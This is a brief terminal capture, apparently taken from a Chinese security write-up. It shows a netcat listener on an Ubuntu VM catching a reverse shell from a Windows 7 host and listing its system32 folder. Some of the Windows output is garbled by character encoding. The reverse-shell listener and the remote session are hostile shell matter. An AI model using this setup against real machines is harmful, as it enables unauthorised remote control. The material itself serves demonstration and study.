 ubuntu@VM-0-3-ubuntu:~$ nc -nvlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [1 ] port 9999 [tcp/*] accepted (family 2, sport 35047)
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>dir
dir
C
7815-8761
C:\Windows\system32 ��Ŀ¼
2019/05/29 15:11 <DIR> .
2019/05/29 15:11 <DIR> ..
2010/11/22 02:52 <DIR> 0409
2018/11/26 11:58 <DIR> 1033
2009/06/11 05:16 2,151 12520437.cpx
2009/06/11 05:16 2,233 12520850.cpx
2018/11/26 11:58 <DIR> 2052
2017/05/22 18:07 192,096 360SoftMgr.cpl
2019/05/22 15:11 110 aaa.txt
2010/11/21 11:24 131,584 aaclient.dll
2010/11/21 11:24 3,727,872 accessibilitycpl.dll
2009/07/14 09:03 39,424 ACCTRES.dll
2009/07/14 09:14 7,680 acledit.dll
2009/07/14 09:14 125,440 aclui.dll
2010/11/21 11:24 45,568 acppage.dll
2010/11/21 11:25 744,448 ActionCenter.dll
2010/11/21 11:25 537,600 ActionCenterCPL.dll
HACK学习呀
先知社区